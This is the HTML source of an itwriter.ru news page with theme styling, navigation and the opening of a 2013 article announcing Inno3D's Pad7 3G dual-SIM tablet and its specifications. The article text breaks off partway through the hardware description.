block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #958b57; --pcaccent-cl: #958b57; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #958b57; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
    },
    "url": "https:\/\/itwriter.ru\/",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "description": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "alternateName": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)",
    "url": "https:\/\/itwriter.ru\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Inno3D \u0432\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0440\u044b\u043d\u043e\u043a \u043f\u043b\u0430\u043d\u0448\u0435\u0442\u043e\u0432 \u0441 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c Pad7 3G",
    "description": "\u0413\u043e\u043d\u043a\u043e\u043d\u0433, 17 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f 2013 \u0433\u043e\u0434\u0430 \u2013 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Inno3D \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u0432 \u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f \u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u044f\u0435\u0442 \u043e \u0437\u0430\u043f\u0443\u0441\u043a\u0435 \u043d\u043e\u0432\u043e\u0433\u043e \u043f\u043b\u0430\u043d\u0448\u0435\u0442\u0430 Pad7 \u0441 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 3G. \u041d\u043e\u0432\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u043b\u043e\u0442\u0438\u043b\u043e \u0432 \u0441\u0435\u0431\u0435 \u0432\u0441\u0435&hellip;",
    "datePublished": "2013-10-10T22:18:31+04:00",
    "datemodified": "2013-10-10T22:20:25+04:00",
    "mainEntityOfPage": "https:\/\/itwriter.ru\/2013\/10\/10\/inno3d-pad7-3g\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2013\/10\/tabletPad7_1.jpg",
        "width": 453,
        "height": 452
    },
    "publisher": {
        "@type": "Organization",
        "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-DenisSviridenko",
        "name": "Denis Sviridenko",
        "url": "https:\/\/itwriter.ru\/author\/dsviridenko\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/itwriter.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b\/",
                "name": "\u0433\u0430\u0434\u0436\u0435\u0442\u044b"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b\/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b\/",
                "name": "\u043f\u043b\u0430\u043d\u0448\u0435\u0442\u044b"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/itwriter.ru\/2013\/10\/10\/inno3d-pad7-3g\/",
                "name": "Inno3D \u0432\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0440\u044b\u043d\u043e\u043a \u043f\u043b\u0430\u043d\u0448\u0435\u0442\u043e\u0432 \u0441 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c Pad7 3G"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#958b57; }																																																																																															</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-2638 single-format-standard wp-theme-soledad penci-disable-desc-collapse penci-body-boxed soledad-ver-8-6-5 pclight-mode penci-show-pthumb pcmn-drdw-style-fadein_up pchds-default elementor-default elementor-kit-52852">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
    <div class="container">
        <div class="penci-headline" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
	                    <div class="pctopbar-item penci-topbar-trending">
	        <span class="headline-title nticker-style-1">Последние новости</span>
		            <span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"
               aria-label="Previous"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"
               aria-label="Next"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		        <div class="pcdfswiper swiper penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
             data-auto="true" data-nav="false" data-autotime="3000"
             data-speed="200" data-anim="slideInUp">
            <div class="swiper-wrapper">
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                    </div>
				            </div>
        </div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
</div>        </div>
    </div>
</div>
<header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://itwriter.ru/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
             alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера." width="473"
             height="94"/>
		    </a>
	</div>
<ul id="menu-new_menu" class="menu"><li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li id="menu-item-23139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li id="menu-item-20842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-20858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li id="menu-item-20896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li id="menu-item-20857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li id="menu-item-20853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li id="menu-item-20846" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li id="menu-item-20849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li id="menu-item-20848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li id="menu-item-20897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li id="menu-item-20860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li id="menu-item-20845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li id="menu-item-20844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li id="menu-item-20859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li id="menu-item-20856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li id="menu-item-20850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li id="menu-item-23054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li id="menu-item-23466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li id="menu-item-21838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://itwriter.ru/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>

				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://itwriter.ru/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/">гаджеты</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Inno3D вступает на рынок планшетов с устройством Pad7 3G</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-2638" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
								                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-154" href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/"  rel="category tag"><span style="">планшеты</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Inno3D вступает на рынок планшетов с устройством Pad7 3G</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://itwriter.ru/author/dsviridenko/">Denis Sviridenko</a>
									</span>
			<time class="entry-date published" datetime="2013-10-10T22:18:31+04:00">10.10.2013</time>		</div>
							                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://itwriter.ru/author/dsviridenko/">Denis Sviridenko</a>
									</span>
                            </span>
																		                            <span><time class="entry-date published" datetime="2013-10-10T22:18:31+04:00">10.10.2013</time></span>
																														                    </div>
								            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://itwriter.ru/wp-content/uploads/2013/10/tabletPad7_1.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="453" height="452"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20453%20452&#039;%3E%3C/svg%3E"
                                     alt="" title="tabletPad7_1"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://itwriter.ru/wp-content/uploads/2013/10/tabletPad7_1.jpg 585w,https://itwriter.ru/wp-content/uploads/2013/10/tabletPad7_1.jpg"
                                     data-src="https://itwriter.ru/wp-content/uploads/2013/10/tabletPad7_1.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1 ">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">1,7K</i>
			<p><strong>Гонконг, 17 сентября 2013 года </strong>– Компания Inno3D продолжает предлагать новые устройства в самых популярных направлениях сегодняшнего дня и объявляет о запуске нового планшета Pad7 с поддержкой технологии 3G. Новое решение воплотило в себе все самые популярные технологии мира планшетных ПК и позволяет работать в интернет, совершать звонки и воспроизводить HD видео.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" alt="" src="https://cache.mail.yandex.net/mails/888259a70b6481dc23f54543f5d27813/gallery.mailchimp.com/ca494670d3e568680d6819006/images/tabletPad7_1.jpg" width="453" height="452" align="none" /></p>
<p>Pad7 позволяет использовать две SIM-карты, поддерживая стандарты WCDMA 900/1900/2100 и GSM 850/900/1800/1900. Для разговора не понадобится гарнитура, так как Pad7 обладает встроенным микрофоном. Среди прочих сетевых возможностей – поддержка Wi-Fi 802.11 a/b/g/n, а также Bluetooth и GPS.<br />
Сердцем нового планшета является высокопроизводительный двуядерный процессор MTK MT8377 Cortex a9 1.2ГГц. Пользователи смогут воспользоваться широким набором интерфейсов ввода-вывода, включая mini-HDMI, micro-USB, микрофон, два встроенных динамика и 3.5 разъем для подключения наушников.<br />
